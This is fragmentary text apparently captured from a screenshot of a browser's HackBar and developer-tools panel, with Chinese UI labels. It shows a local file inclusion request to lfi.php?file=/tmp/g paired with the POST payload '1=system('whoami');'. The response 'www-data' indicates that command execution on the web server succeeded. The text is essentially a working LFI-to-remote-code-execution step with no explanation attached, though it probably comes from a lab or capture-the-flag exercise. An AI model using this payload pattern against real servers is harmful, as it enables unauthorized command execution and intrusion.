 :8080/lfi.php?file=%2ftmp%2fg
www-data
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储
SQL Error Based WAF XSS LFI Bypasser Other +
Load URL
http://
:8080/lfi.php?file=/tmp/g
Spit URL
Execution
Post Data Referrer Reverse Base64 |
Post data
1=system('whoami');